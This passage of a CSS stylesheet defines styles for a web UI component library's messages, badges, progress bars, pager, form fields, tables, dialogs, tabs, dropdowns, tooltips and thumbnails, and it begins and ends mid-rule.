	padding:6px 12px;
	border-radius:2px
}
.message-default.tiny, .message-primary.tiny, .message-info.tiny, .message-success.tiny, .message-error.tiny {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:1;
	padding:2px 4px;
	border-radius:2px
}
.message-default.small, .message-primary.small, .message-info.small, .message-success.small, .message-error.small {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:1.33333333;
	padding:4px 8px;
	border-radius:2px
}
.message-default.large, .message-primary.large, .message-info.large, .message-success.large, .message-error.large {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:1.75;
	padding:8px 16px;
	border-radius:2px
}
.message-default.huge, .message-primary.huge, .message-info.huge, .message-success.huge, .message-error.huge {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:2.14285714;
	padding:10px 20px;
	border-radius:2px
}
.message-default {
	background-color:#f8f8f8;
	border-color:#ccc;
	color:#888
}
.message-default:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.message-primary {
	background-color:#fffbef;
	border-color:#f8ce69;
	color:#f90
}
.message-primary:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.message-info {
	background-color:#edf3fd;
	border-color:#abc0e9;
	color:#6287d5
}
.message-info:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.message-success {
	background-color:#e7ffdb;
	border-color:#91c876;
	color:#56b02a
}
.message-success:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.message-error {
	background-color:#fde3d7;
	border-color:#e7b69f;
	color:#f95710
}
.message-error:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.badge-default, .badge-primary, .badge-info, .badge-success, .badge-error {
	display:inline-block;
	text-align:center
}
.badge-default, .badge-primary, .badge-info, .badge-success, .badge-error {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.badge-default, .badge-primary, .badge-info, .badge-success, .badge-error {
	border-style:solid;
	line-height:1;
	padding:6px;
	min-width:27px;
	min-height:27px;
	border-radius:30px
}
.badge-default.tiny, .badge-primary.tiny, .badge-info.tiny, .badge-success.tiny, .badge-error.tiny {
	border-style:solid;
	font-size:12px;
	line-height:1;
	padding:2px;
	min-width:17px;
	min-height:17px;
	border-radius:30px
}
.badge-default.small, .badge-primary.small, .badge-info.small, .badge-success.small, .badge-error.small {
	border-style:solid;
	font-size:12px;
	line-height:1;
	padding:4px;
	min-width:20px;
	min-height:20px;
	border-radius:30px
}
.badge-default.large, .badge-primary.large, .badge-info.large, .badge-success.large, .badge-error.large {
	border-style:solid;
	font-size:16px;
	line-height:1;
	padding:8px;
	min-width:34px;
	min-height:34px;
	border-radius:30px
}
.badge-default.huge, .badge-primary.huge, .badge-info.huge, .badge-success.huge, .badge-error.huge {
	border-style:solid;
	font-size:18px;
	line-height:1;
	padding:10px;
	min-width:39px;
	min-height:39px;
	border-radius:30px
}
.badge-default {
	background-color:#989898;
	border-color:transparent;
	color:#fff
}
.badge-default:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.badge-primary {
	background-color:#f90;
	border-color:transparent;
	color:#fff
}
.badge-primary:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.badge-info {
	background-color:#6287d5;
	border-color:transparent;
	color:#fff
}
.badge-info:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.badge-success {
	background-color:#56b02a;
	border-color:transparent;
	color:#fff
}
.badge-success:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.badge-error {
	background-color:#f95710;
	border-color:transparent;
	color:#fff
}
.badge-error:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.progress {
	overflow:hidden
}
.progress {
	background-color:#f5f5f5;
	border-color:transparent;
	color:#fff;
	-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);
	box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1)
}
.progress:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.progress {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.progress {
	border-style:solid;
	font-size:12px;
	line-height:1;
	height:12px;
	border-radius:2px
}
.progress.tiny {
	border-style:solid;
	font-size:12px;
	line-height:1;
	height:4px;
	border-radius:2px
}
.progress.small {
	border-style:solid;
	font-size:12px;
	line-height:1;
	height:8px;
	border-radius:2px
}
.progress.large {
	border-style:solid;
	font-size:12px;
	line-height:1.33333333;
	height:16px;
	border-radius:4px
}
.progress.huge {
	border-style:solid;
	font-size:12px;
	line-height:1.66666667;
	height:20px;
	border-radius:4px
}
.progress-bar-primary, .progress-bar-info, .progress-bar-success, .progress-bar-error {
	display:block;
	height:100%;
	text-align:center
}
.progress-bar-primary {
	background-color:#f90;
	border-color:transparent;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15);
	box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15)
}
.progress-bar-primary:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.progress-bar-info {
	background-color:#6287d5;
	border-color:transparent;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15);
	box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15)
}
.progress-bar-info:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.progress-bar-success {
	background-color:#56b02a;
	border-color:transparent;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15);
	box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15)
}
.progress-bar-success:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.progress-bar-error {
	background-color:#f95710;
	border-color:transparent;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15);
	box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .15)
}
.progress-bar-error:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.pager {
	font-size:0;
	-webkit-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.pager a, .pager .ellipsis {
	margin-left:-1px;
	display:inline-block
}
.pager a:hover, .pager .ellipsis:hover {
	position:relative
}
.pager a {
	cursor:pointer
}
.pager a {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.pager a {
	border-style:solid;
	border-width:1px;
	font-size:14px;
	line-height:1.57142857;
	padding:6px 13px
}
.pager a {
	background-color:#fff;
	border-color:#ddd;
	color:#888
}
.pager a:hover {
	color:#f90;
	border-color:#f90;
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.pager a:active, .pager a[active], .pager a.active {
	background-color:#f90;
	color:#fff;
	border-color:#f90
}
.pager a.active {
	cursor:text
}
.pager .ellipsis {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.pager .ellipsis {
	border-style:solid;
	font-size:14px;
	line-height:1.57142857;
	padding:7px 10px
}
input[type=search] {
	appearance:textfield
}
input::-ms-clear {
display:none
}
button, select, input, textarea {
	font-family:inherit;
	font-size:inherit;
	outline:0;
	margin:0;
	padding:0
}
.form-label, .form-static, .form-radio, .form-checkbox {
	display:inline-block
}
.form-label, .form-static, .form-radio, .form-checkbox {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.form-label, .form-static, .form-radio, .form-checkbox {
	border-style:solid;
	line-height:1.57142857;
	padding:6px 0
}
.form-label.tiny, .form-static.tiny, .form-radio.tiny, .form-checkbox.tiny {
	border-style:solid;
	font-size:12px;
	line-height:1;
	padding:2px 0
}
.form-label.small, .form-static.small, .form-radio.small, .form-checkbox.small {
	border-style:solid;
	font-size:12px;
	line-height:1.33333333;
	padding:4px 0
}
.form-label.large, .form-static.large, .form-radio.large, .form-checkbox.large {
	border-style:solid;
	font-size:16px;
	line-height:1.75;
	padding:8px 0
}
.form-label.huge, .form-static.huge, .form-radio.huge, .form-checkbox.huge {
	border-style:solid;
	font-size:18px;
	line-height:2.14285714;
	padding:10px 0
}
.form-text, .input-group-addon, .placeholder {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.form-text, .input-group-addon, .placeholder {
	border-style:solid;
	border-width:1px;
	line-height:1.57142857;
	padding:6px 12px;
	border-radius:2px
}
.form-text.tiny, .input-group-addon.tiny, .placeholder.tiny {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:1;
	padding:2px 4px;
	border-radius:2px
}
.form-text.small, .input-group-addon.small, .placeholder.small {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:1.33333333;
	padding:4px 8px;
	border-radius:2px
}
.form-text.large, .input-group-addon.large, .placeholder.large {
	border-style:solid;
	border-width:1px;
	font-size:16px;
	line-height:1.75;
	padding:8px 16px;
	border-radius:2px
}
.form-text.huge, .input-group-addon.huge, .placeholder.huge {
	border-style:solid;
	border-width:1px;
	font-size:18px;
	line-height:2.14285714;
	padding:10px 20px;
	border-radius:2px
}
.form-action {
	margin-top:20px
}
.form-action a:link, .form-action a:hover, .form-action a:visited {
	color:#fff;
	font-size:18px;
} 
.form-group {
	position:relative;
	padding-top:5px;
	padding-bottom:5px
}
.form-group:after, .form-group:before {
	content:' ';
	display:table
}
.form-group:after {
	clear:both
}
.form-group .success, .form-group .error {
	display:none;
	font-size:12px
}
.form-group .success {
	color:#56b02a
}
.form-group .error {
	color:#f95710
}
.form-group.has-success .success {
	display:inline-block
}
.form-group.has-error .error {
	display:inline-block
}
.form-label {
	float:left;
	font-weight:400;
	padding-right:5px;
	text-align:right
}
.form-required {
	margin-right:5px
}
.form-required:after {
	content:'*';
	color:#f95710;
	font-size:12px
}
.form-radio, .form-checkbox {
	-webkit-user-select:none;
	-ms-user-select:none;
	user-select:none;
	cursor:pointer
}
.form-radio input, .form-checkbox input {
	cursor:pointer;
	margin-right:5px
}
.form-radio+.form-radio, .form-checkbox+.form-checkbox {
	margin-left:10px
}
.form-text {
	margin:0;
	height:36px
}
textarea.form-text {
	resize:none
}
.form-text {
	background-color:#fff;
	border-color:#ccc;
	color:#888
}
.form-text:hover {
	border-color:#f90;
-webkit-transition:background-color .2s;
transition:background-color .2s
}
a.form-text:hover {
	color:#888
}
.form-text:focus {
	border-color:#f90
}
.form-text:disabled, .form-text[disabled], .form-text.disabled {
	cursor:not-allowed;
	pointer-events:none;
	background-color:#f8f8f8;
	color:#ccc
}
.form-text::-webkit-input-placeholder {
color:#ccc
}
.form-text:-moz-placeholder {
color:#ccc
}
.form-text::-moz-placeholder {
color:#ccc
}
.form-text:-ms-input-placeholder {
color:#ccc
}
.form-text.tiny {
	height:18px
}
.form-text.small {
	height:26px
}
.form-text.large {
	height:48px
}
.form-text.huge {
	height:60px
}
.placeholder-wrapper {
	background-color:#fff;
	display:inline-block;
	position:relative;
	line-height:0
}
.placeholder-wrapper .form-text {
	background-color:transparent;
	position:relative;
	z-index:1
}
.placeholder {
	border-color:transparent;
	color:#ccc;
	position:absolute;
	left:0;
	top:0
}
.form-number {
	display:inline-block;
	position:relative
}
.form-number .icon-caret-up, .form-number .icon-caret-down {
	cursor:default;
	font-size:20px;
	position:absolute;
	right:3px;
	-webkit-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.form-number .icon-caret-up {
	top:2px
}
.form-number .icon-caret-down {
	bottom:2px
}
.form-hint {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.form-hint {
	border-style:solid;
	font-size:12px;
	line-height:1.57142857
}
.form-hint {
	border-color:transparent;
	color:#6287d5
}
button.form-hint, input.form-hint {
	background-color:transparent
}
.form-hint:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.form-inline {
	display:inline-block;
	margin-left:5px
}
.form-inline:empty {
	display:none
}
.form-block {
	display:block;
	margin-top:8px
}
.input-group {
	display:inline-block
}
.input-group:after, .input-group:before {
	content:' ';
	display:table
}
.input-group:after {
	clear:both
}
.input-group .placeholder-wrapper, .input-group .form-text {
	float:left
}
.input-group .placeholder-wrapper+.input-group-addon, .input-group .form-text+.input-group-addon {
	border-left:none;
	border-top-left-radius:0;
	border-bottom-left-radius:0
}
.input-group .form-text {
	float:left;
	border-radius:0;
	position:relative
}
.input-group-addon {
	float:left
}
.input-group-addon {
	background-color:#efefef;
	border-color:#ccc;
	color:#555
}
.input-group-addon:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.input-group-addon:first-child {
	border-right:none;
	border-top-right-radius:0;
	border-bottom-right-radius:0
}
.table {
	width:100%;
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.table thead {
	background-color:#f7f7f7;
	border-color:transparent;
	color:#555
}
.table thead:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.table th {
	text-align:center
}
.table th {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.table th {
	border-style:solid;
	line-height:1.57142857;
	padding:10px
}
.table tbody {
	background-color:#fff
}
.table tbody {
	border-color:transparent;
	color:#888
}
button.table tbody, input.table tbody {
	background-color:transparent
}
.table tbody:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.table tbody tr {
	border-bottom:1px solid #ccc
}
.table td {
	text-align:center
}
.table td {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.table td {
	border-style:solid;
	line-height:1.57142857;
	padding:10px
}
.dialog {
	position:fixed
}
.dialog {
	background-color:#fff;
	border-color:transparent
}
.dialog:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.dialog-header {
	cursor:move;
	-webkit-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.dialog-header {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.dialog-header {
	border-style:solid;
	border-bottom-width:1px;
	font-size:16px;
	font-family:PingHei, "Hiragino Sans GB", "Microsoft YaHei";
	line-height:1.57142857;
	padding:9px 20px
}
.dialog-header {
	background-color:#f5f5f5;
	border-color:#ccc;
	color:#555
}
.dialog-header:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.dialog-header h1 {
	display:inline-block
}
.dialog-body {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.dialog-body {
	border-style:solid;
	line-height:1.57142857;
	padding:20px
}
.dialog-close {
	text-align:center;
	position:absolute;
	top:7px;
	right:13px;
	cursor:pointer
}
.dialog-close {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.dialog-close {
	border-style:solid;
	font-size:30px;
	line-height:30px;
	width:30px;
	height:30px
}
.dialog-close {
	border-color:transparent;
	color:#ccc
}
button.dialog-close, input.dialog-close {
	background-color:transparent
}
.dialog-close:hover {
	color:#999;
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.dialog-mask {
	position:absolute;
	top:0;
	left:0
}
.dialog-mask {
	background-color:#000;
	border-color:transparent;
	opacity:.3;
	filter:alpha(opacity=30)
}
.dialog-mask:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.tab-nav-default, .tab-nav-primary, .tab-nav-info {
	text-align:left
}
.tab-nav-default:after, .tab-nav-primary:after, .tab-nav-info:after, .tab-nav-default:before, .tab-nav-primary:before, .tab-nav-info:before {
	content:' ';
	display:table
}
.tab-nav-default:after, .tab-nav-primary:after, .tab-nav-info:after {
	clear:both
}
.nav-item {
	float:left;
	position:relative;
	vertical-align:top;
	cursor:pointer;
	-webkit-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.nav-item.active {
	cursor:text
}
.tab-nav-default {
	background-color:#f8f8f8;
	border-color:#ddd
}
.tab-nav-default:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.tab-nav-default {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.tab-nav-default {
	border-style:solid;
	border-width:1px;
	line-height:1.57142857
}
.tab-nav-default .nav-item {
	margin-left:-1px
}
.tab-nav-default .nav-item {
	border-color:transparent;
	color:#555
}
button.tab-nav-default .nav-item, input.tab-nav-default .nav-item {
	background-color:transparent
}
.tab-nav-default .nav-item:hover {
	background-color:#fff;
	color:#f90;
	border-color:#ddd;
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.tab-nav-default .nav-item:active, .tab-nav-default .nav-item[active], .tab-nav-default .nav-item.active {
	background-color:#fff;
	color:#f90;
	border-color:#ddd
}
.tab-nav-default .nav-item {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.tab-nav-default .nav-item {
	border-style:solid;
	border-right-width:1px;
	border-left-width:1px;
	line-height:1.57142857;
	padding:12px 38px
}
.tab-nav-primary {
	border-color:#ccc
}
button.tab-nav-primary, input.tab-nav-primary {
	background-color:transparent
}
.tab-nav-primary:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.tab-nav-primary {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.tab-nav-primary {
	border-style:solid;
	border-bottom-width:1px;
	line-height:1.57142857
}
.tab-nav-primary .nav-item {
	border-color:transparent;
	color:#555
}
button.tab-nav-primary .nav-item, input.tab-nav-primary .nav-item {
	background-color:transparent
}
.tab-nav-primary .nav-item:hover {
	color:#f90;
	border-color:#f90;
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.tab-nav-primary .nav-item:active, .tab-nav-primary .nav-item[active], .tab-nav-primary .nav-item.active {
	color:#f90;
	border-color:#f90
}
.tab-nav-primary .nav-item {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.tab-nav-primary .nav-item {
	border-style:solid;
	border-bottom-width:4px;
	line-height:1.57142857;
	padding:12px 36px
}
.tab-nav-info {
	border-color:#ccc
}
button.tab-nav-info, input.tab-nav-info {
	background-color:transparent
}
.tab-nav-info:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.tab-nav-info {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.tab-nav-info {
	border-style:solid;
	border-bottom-width:1px;
	line-height:1.57142857
}
.tab-nav-info .nav-item {
	border-color:transparent;
	color:#555
}
button.tab-nav-info .nav-item, input.tab-nav-info .nav-item {
	background-color:transparent
}
.tab-nav-info .nav-item:hover {
	color:#6287d5;
	border-color:#6287d5;
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.tab-nav-info .nav-item:active, .tab-nav-info .nav-item[active], .tab-nav-info .nav-item.active {
	color:#6287d5;
	border-color:#6287d5
}
.tab-nav-info .nav-item {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.tab-nav-info .nav-item {
	border-style:solid;
	border-bottom-width:4px;
	line-height:1.57142857;
	padding:12px 36px
}
.tab-panel {
	display:none
}
.dropdown {
	display:inline-block;
	position:relative;
	text-align:left
}
.dropdown {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.dropdown {
	border-style:solid;
	line-height:0
}
.dropdown+.dropdown {
	margin-left:10px
}
.dropdown .btn-default {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	text-align:left;
	width:100%
}
.dropdown .caret {
	float:right;
	margin-top:8px;
	width:0;
	height:0;
	border-left:5px solid transparent;
	border-right:5px solid transparent;
	border-top:5px solid #666
}
.dropdown.open .dropdown-menu {
	display:block
}
.dropdown-menu {
	display:none;
	overflow-x:hidden;
	overflow-y:auto;
	position:absolute;
	left:0;
	right:0;
	z-index:2;
	margin-top:-1px
}
.dropdown-menu {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.dropdown-menu {
	border-style:solid;
	border-width:1px;
	line-height:1.57142857;
	max-height:170px
}
.dropdown-menu {
	background-color:#fff;
	border-color:#ccc
}
.dropdown-menu:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.dropdown-menu li {
	cursor:pointer
}
.dropdown-menu li {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.dropdown-menu li {
	border-style:solid;
	line-height:1.57142857;
	padding:6px 12px
}
.dropdown-menu li {
	border-color:transparent;
	color:#888
}
button.dropdown-menu li, input.dropdown-menu li {
	background-color:transparent
}
.dropdown-menu li:hover {
	background-color:#fffbef;
-webkit-transition:background-color .2s;
transition:background-color .2s
}
a.dropdown-menu li:hover {
	color:#888
}
.dropdown-menu li:active, .dropdown-menu li[active], .dropdown-menu li.active {
	background-color:#f90;
	color:#fff
}
.tooltip {
	position:absolute
}
.tooltip {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.tooltip {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:1.57142857;
	padding:5px 12px;
	border-radius:4px
}
.tooltip:before, .tooltip:after {
	position:absolute;
	content:' ';
	border:5px solid transparent
}
.tooltip-default {
	background-color:#fff;
	border-color:#ccc;
	color:#555;
	-webkit-box-shadow:1px 1px 2px rgba(0, 0, 0, .1);
	box-shadow:1px 1px 2px rgba(0, 0, 0, .1)
}
.tooltip-default:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.tooltip-default:before {
	border-color:#ccc
}
.tooltip-default:after {
	border-color:#fff
}
.tooltip-inverted {
	background-color:#555;
	border-color:#4d4d4d;
	color:#fff;
	-webkit-box-shadow:1px 1px 2px rgba(0, 0, 0, .2);
	box-shadow:1px 1px 2px rgba(0, 0, 0, .2)
}
.tooltip-inverted:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.tooltip-inverted:before {
	border-color:#4d4d4d
}
.tooltip-inverted:after {
	border-color:#555
}
.tooltip-top:before, .tooltip-top:after {
	left:50%;
	margin-left:-5px;
	border-bottom-width:0;
	border-left-color:transparent;
	border-right-color:transparent
}
.tooltip-top:before {
	bottom:-5px
}
.tooltip-top:after {
	bottom:-4px
}
.tooltip-right:before, .tooltip-right:after {
	top:50%;
	margin-top:-5px;
	border-left-width:0;
	border-top-color:transparent;
	border-bottom-color:transparent
}
.tooltip-right:before {
	left:-5px
}
.tooltip-right:after {
	left:-4px
}
.tooltip-bottom:before, .tooltip-bottom:after {
	left:50%;
	margin-left:-5px;
	border-top-width:0;
	border-left-color:transparent;
	border-right-color:transparent
}
.tooltip-bottom:before {
	top:-5px
}
.tooltip-bottom:after {
	top:-4px
}
.tooltip-left:before, .tooltip-left:after {
	top:50%;
	margin-top:-5px;
	border-right-width:0;
	border-top-color:transparent;
	border-bottom-color:transparent
}
.tooltip-left:before {
	right:-5px
}
.tooltip-left:after {
	right:-4px
}
.thumbnail {
	display:inline-block;
	line-height:0
}
img.thumbnail {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
img.thumbnail {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:0;
	width:80px;
	height:80px
}
img.thumbnail.tiny {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:0;
	width:50px;
	height:50px
}
img.thumbnail.small {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:0;
	width:60px;
	height:60px
}
img.thumbnail.large {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:0;
	width:120px;
	height:120px
}
img.thumbnail.huge {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:0;
	width:150px;
	height:150px
}
img.thumbnail {
	background-color:#fff;
	border-color:#ddd
}
img.thumbnail:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.thumbnail img {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.thumbnail img {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:0;
	width:80px;
	height:80px
}
.thumbnail.tiny img {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:0;
	width:50px;
	height:50px
}
.thumbnail.small img {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:0;
	width:60px;
	height:60px
}
.thumbnail.large img {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:0;
	width:120px;
	height:120px
}
.thumbnail.huge img {
	border-style:solid;
	border-width:1px;
	font-size:12px;
	line-height:0;
	width:150px;
	height:150px
}
.thumbnail img {
	background-color:#fff;
	border-color:#ddd
}
.thumbnail:hover img {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
a.thumbnail {
	position:relative
}
a.thumbnail:after {
	opacity:0;
	filter:alpha(opacity=0);
	background-color:#000;
	content:' ';
	position:absolute;
	left:1px;
	top:1px;
	width:78px;
	height:78px
}
a.thumbnail:hover:after {
	opacity:.3;
	filter:alpha(opacity=30);
-webkit-transition:.2s opacity;
transition:.2s opacity
}
a.thumbnail.tiny:after {
	width:48px;
	height:48px
}
a.thumbnail.small:after {
	width:58px;
	height:58px
}
a.thumbnail.large:after {
	width:118px;
	height:118px
}
a.thumbnail.huge:after {
	width:148px;
	height:148px
}
.thumbnail.round img, img.thumbnail.round, a.thumbnail.round:hover:after {
	border-radius:4px
}
.thumbnail.circle img, img.thumbnail.circle, a.thumbnail.circle:hover:after {
	border-radius:50%
}
.thumbnail .title {
	display:block;
	margin-top:8px;
	text-align:center
}
.thumbnail .title {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
.thumbnail .title {
	border-style:solid;
	font-size:12px;
	line-height:1
}
.thumbnail .title {
	border-color:transparent;
	color:#888
}
button.thumbnail .title, input.thumbnail .title {
	background-color:transparent
}
.thumbnail .title:hover {
-webkit-transition:background-color .2s;
transition:background-color .2s
}
.message-primary, .message-info, .message-success, .message-error {
	padding-left:30px!important;
	position:relative
}
.message-primary .icon-info-circle, .message-info .icon-info-circle, .message-success .icon-info-circle, .message-error .icon-info-circle, .message-primary .icon-check-circle, .message-info .icon-check-circle, .message-success .icon-check-circle, .message-error .icon-check-circle, .message-primary .icon-clock, .message-info .icon-clock, .message-success .icon-clock, .message-error .icon-clock {
	font-size:14px;
	position:absolute;
	left:10px;
	top:9px
}
.dropdown .btn-default {
	height:36px
}
.form .form-hint strong {
	font-weight:700;
	padding:0 2px
}
.form .form-hint .icon-info-circle {
	margin-right:5px
}
.form .form-action .btn-primary+.btn-default, .form .form-action .btn-primary+.btn-info {
	margin-left:15px
}
.form .error {
	background-color:#fffbef;
	border:1px solid #f8ce69;
	padding:6px 12px;
	z-index:1;
	box-shadow:0 1px 1px #eee
}
.form .has-error .dropdown .btn-default {
	border-color:#f95710
}
.form .error:before, .form .error:after {
	border:6px solid transparent;
	content:' ';
	position:absolute;
	left:1em
}
.form .error:before {
	border-top-color:#f8ce69;
	bottom:-13px
}
.form .error:after {
	border-top-color:#fffbef;
	bottom:-12px
}
input[type=password] {
	font-family:sans-serif
}
.form-editor {
	display:inline-block
}
.form-editor .form-hint {
	display:block;
	text-align:right;
	margin-top:5px
}
.form-date {
	display:inline-block;
	position:relative
}
.form-date .calendar {
	font-size:12px;
	line-height:1;
	position:absolute;
	left:0;
	z-index:1;
	box-shadow:1px 2px 4px rgba(0, 0, 0, .12);
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.form-date .calendar-header {
	background-color:#6187dc;
	color:#fff;
	padding:8px;
	text-align:center;
	position:relative
}
.form-date .icon-chevron-left, .form-date .icon-chevron-right {
	cursor:pointer;
	position:absolute;
	top:8px
}
.form-date .icon-chevron-left {
	left:8px
}
.form-date .icon-chevron-right {
	right:8px
}
.form-date table {
	background-color:#fff;
	text-align:center;
	width:100%
}
.form-date th, .form-date td {
	padding:8px
}
.form-date thead {
	background-color:#dfe7f9;
	color:#3f61ad
}
.form-date tbody tr:nth-child(odd) {
background-color:#fff
}
.form-date tbody tr:nth-child(even) {
background-color:#f5f8fc
}
.form-date td {
	cursor:pointer
}
.form-date td:hover {
	background-color:#fffbef
}
.form-date td.active {
	background-color:#f90;
	color:#fff
}
.form-date .date-disabled {
	background-color:#efefef;
	cursor:not-allowed
}
.pager-block {
	margin-top:20px;
	text-align:center
}
.pager {
	display:inline-block
}
.pager b {
	display:inline-block
}
.pager-form {
	display:inline-block;
	margin-left:10px
}
.pager-form .form-text {
	width:35px;
	margin:0 3px
}
.pager-form .btn-default {
	margin-left:10px
}
.tab-nav-default .badge-primary, .tab-nav-info .badge-primary, .tab-nav-primary .badge-primary, .tab-nav-default .text-primary, .tab-nav-info .text-primary, .tab-nav-primary .text-primary {
	margin-left:5px
}
.tooltip {
	z-index:6;
	display:none
}
.dialog-alert .dialog-close, .dialog-confirm .dialog-close {
	display:none
}
.dialog-primary, .dialog-info, .dialog-success, .dialog-error {
	position:fixed;
	top:50%;
	left:50%;
	color:#fff;
	display:none;
	font-size:26px;
	padding:10px 36px;
	border-radius:4px
}
.viewport-mask {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0
}
.dialog-primary {
	background-color:#f90
}
.dialog-info {
	background-color:#6287d5
}
.dialog-success {
	background-color:#56b02a
}
.dialog-error {
	background-color:#f95710
}
.dialog-action {
	margin-top:14px;
	text-align:center
}
.dialog-action .btn-info+.btn-default, .dialog-action .btn-primary+.btn-default {
	margin-left:14px
}
.img-thumbnail, .video-thumbnail {
	background-color:#f8f8f8;
	cursor:pointer;
	line-height:0;
	position:relative;
	text-align:center;
	width:180px;
	height:134px
}
.img-thumbnail:after, .video-thumbnail:after {
	opacity:.3;
	filter:alpha(opacity=30);
	background-color:transparent;
	content:' ';
	position:absolute;
	left:0;
	top:0;
	right:0;
	bottom:0
}
.img-thumbnail:hover .trigger, .video-thumbnail:hover .trigger {
	display:inline-block;
*display:inline;
*zoom:1
}
.img-thumbnail:hover:after, .video-thumbnail:hover:after {
	background-color:#000;
-webkit-transition:background-color .2s;
-moz-transition:background-color .2s;
-ms-transition:background-color .2s;
-o-transition:background-color .2s;
transition:background-color .2s
}
.img-thumbnail+.caption, .video-thumbnail+.caption {
	display:block;
	line-height:1.2em;
	height:1.2em;
	margin-top:8px;
	text-align:center;
	width:180px
}
.img-thumbnail+input.caption, .video-thumbnail+input.caption {
	border:none;
	border-bottom:1px dashed #ccc;
	background-color:#f8f8f8;
	padding:0
}
.img-thumbnail+span.caption, .video-thumbnail+span.caption {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
.img-thumbnail .action, .video-thumbnail .action {
	position:absolute;
	right:7px;
	top:7px;
	z-index:1
}
.img-thumbnail .trigger, .video-thumbnail .trigger {
	display:none;
